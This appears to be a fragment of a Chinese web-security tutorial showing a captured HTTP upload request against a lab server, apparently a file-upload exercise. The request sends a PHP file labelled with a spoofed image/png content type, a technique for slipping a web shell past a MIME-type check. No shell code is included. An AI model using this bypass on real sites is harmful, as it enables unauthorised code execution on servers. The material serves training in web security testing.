 POST /rg/upload-mime.php HTTP/1.1
Host: 192.168.21.137
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.21.137/rg/upload-mime.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------224242912823457
Content-Length: 306
-----------------------------224242912823457
Content-Disposition: form-data; name="upfile"; filename="123.php"
Content-Type: image/png
-----------------------------224242912823457
Content-Disposition: form-data; name="submit"
-----------------------------224242912823457--
web安全工具库